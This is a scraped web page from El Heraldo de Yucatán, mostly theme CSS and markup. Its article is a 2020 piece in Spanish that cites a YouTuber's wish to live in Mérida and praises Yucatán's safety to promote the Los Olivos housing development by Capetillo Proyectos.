.tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39{display:inline-block}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:15px 18px 16px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:12px 15px 13px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li.current-page-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2089"><a href="https://elheraldodeyucatan.com.mx/category/merida/"><div class="tdb-menu-item-text">Mérida</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://elheraldodeyucatan.com.mx/category/portada/"><div class="tdb-menu-item-text">Portada</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://elheraldodeyucatan.com.mx/category/relevante/"><div class="tdb-menu-item-text">Yucatán</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2088"><a href="https://elheraldodeyucatan.com.mx/category/sociedad-y-negocios/"><div class="tdb-menu-item-text">Sociedad y Negocios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40837"><a href="https://elheraldodeyucatan.com.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40838"><a href="https://elheraldodeyucatan.com.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:15px 0 16px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px;color:#ea1717}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ea1717}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:12px 0 13px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_42 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elheraldodeyucatan.com.mx/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mérida" class="entry-crumb" href="https://elheraldodeyucatan.com.mx/category/merida/">Mérida</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3446" class="post-3446 post type-post status-publish format-standard has-post-thumbnail category-merida category-relevante tag-capetillo-proyectos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elheraldodeyucatan.com.mx/category/merida/">Mérida</a></li><li class="entry-category"><a  href="https://elheraldodeyucatan.com.mx/category/relevante/">Yucatán</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://elheraldodeyucatan.com.mx/author/adminagenda/">Francisco Chan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-25T11:46:50-05:00" >25 julio, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3446">289</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png" data-caption=""><img width="604" height="343" class="entry-thumb td-modal-image" src="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png" srcset="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png 604w, https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1-300x170.png 300w" sizes="(max-width: 604px) 100vw, 604px" alt="" title="capetillo-proyectyo-holly"/></a></div>
            <!-- content --><p><strong>Vivir en Mérida: el sueño de Super Holly </strong></p>
<p><strong> </strong></p>
<p><strong>La seguridad de Yucatán, atractivo difícil de resistir</strong></p>
<p>&nbsp;</p>
<p>Definitivamente, no son pocas las personas que, después de visitar Yucatán, se quedan realmente enamoradas de sus múltiples atractivos y –sobre todo- de su envidiable estilo de vida; hasta tal grado de considerar seriamente venirse a radicar a este cálido y tranquilo lugar para vivir mejor.</p>
<p>&nbsp;</p>
<p>Muestra de ello lo ha sido la famosa YouTuber Holly Tuggy, quien recientemente  estuvo en Mérida, Yucatán y compartió un saludo desde su cuenta de Facebook donde se demostró una vez más el gran impacto que las redes sociales y los influenciadores tienen en las audiencias mundiales.</p>
<p>&nbsp;</p>
<p>Super Holly es una estadounidense que ha vivido la mitad de su vida en México y Estados Unidos. Gracias a que su padre, un lingüista estudioso de la riqueza cultural de México, fijó desde hace muchos años su residencia en nuestro país, Holly pudo crecer con las costumbres mexicanas, sobre todo el idioma. Es peculiar Holly porque no posee el clásico acento estadunidense hablando español. Y si habla con todos los modismos mexicanos.</p>
<p>&nbsp;</p>
<p>Super Holly con más de 3 millones de suscriptores es famosa por compartir videos en los que corrige la forma de pronunciar algunas marcas comerciales. ¿Pronuncias mal estas marcas? Sus videos tratan sobre experiencias anecdóticas, lecciones de inglés, tutoriales y comparte la riqueza cultural de México y ofrece la perspectiva de los estadounidenses.</p>
<p>&nbsp;</p>
<p>Aunque ha hecho otros viajes a Yucatán el del fin de semana pasado fue relevante porque decía: “¡Saludos desde Mérida! Mi sueño es tener una propiedad aquí y convertirla una casa para hospedar gente alrededor del mundo…Si, ya sé que dicen que no hay que contar nuestras metas y planes en la vida pero en fin.” La publicación de Facebook tuvo 21 mil reacciones y 1.7 mil comentarios.</p>
<p>&nbsp;</p>
<p>Y es que Mérida está en boca de muchos líderes de opinión dando testimonio de las excelentes condiciones para invertir.</p>
<p>&nbsp;</p>
<p>El estado de Yucatán tiene una seguridad que podemos calificar como única- el propio Gobierno Federal lo ha destacado reiteradas veces. En las más recientes estadísticas, Yucatán ocupa el 32 lugar (de inseguridad), es decir, el estado más seguro.</p>
<p>&nbsp;</p>
<p>Con este tipo de credenciales, es difícil resistir la tentación de venirse a vivir aquí, particularmente en la tranquila y próspera Ciudad Blanca de Mérida, Yucatán.</p>
<p>&nbsp;</p>
<p>Por sus condiciones favorables que contribuyen a mejorar la calidad de vida de sus residentes – tanto los que nacieron aquí, y quienes han cambiado su domicilio para integrarse a este único entorno- definitivamente se puede respirar la tranquilidad y seguridad que en otros lugares no se encuentran.</p>
<p>&nbsp;</p>
<p>En este sentido,<strong> Privada Los</strong> <strong>Olivos</strong> es uno de los desarrollos residenciales que más ha atraído el interés de quienes buscan adquirir una casa nueva en la ciudad. Ubicado en Cholul, este moderno complejo habitacional –con 8 diferentes modelos de vivienda- se caracteriza por tener acabados regionales y modernos, con espacios integrales que, ante todo, solucionan las necesidades de sus residentes. La tranquilidad y la comodidad es lo que más le importa a quien busca un verdadero hogar para su familia. De ahí nace el enfoque de brindar una propiedad única situada en el mejor entorno, con accesibilidad no solo de excelentes servicios y las mejores amenidades, sino también con la oportunidad de disfrutar la exclusividad de un lugar que lo tiene todo.</p>
<p>&nbsp;</p>
<p>Para muchos nuevos propietarios de esta zona residencial, <strong>Los Olivos</strong> no sólo significa la oportunidad de disfrutar del hogar de sus sueños, es también la oportunidad de disfrutar la seguridad y comodidad de un lugar desarrollado con los más altos estándares de construcción de la empresa <strong>&#8220;Capetillo Proyectos&#8221;</strong> y el mejor estilo de vida.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://elheraldodeyucatan.com.mx/tag/capetillo-proyectos/">Capetillo Proyectos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos/">La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://elheraldodeyucatan.com.mx/detenidos-dos-traficantes-de-aves-trasladaban-cinco-loros-2/">Detenidos dos traficantes de aves: trasladaban cinco loros</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elheraldodeyucatan.com.mx/author/adminagenda/" aria-label="author-photo"><img alt='Francisco Chan' src='https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elheraldodeyucatan.com.mx/author/adminagenda/">Francisco Chan</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Francisco Chan"><meta itemprop="url" content="https://elheraldodeyucatan.com.mx/author/adminagenda/"></span><meta itemprop="datePublished" content="2020-07-25T11:46:50-05:00"><meta itemprop="dateModified" content="2020-07-25T11:56:18-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"></span><meta itemprop="name" content="El Heraldo de Yucatán"></span><meta itemprop="headline " content="La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png"><meta itemprop="width" content="604"><meta itemprop="height" content="343"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 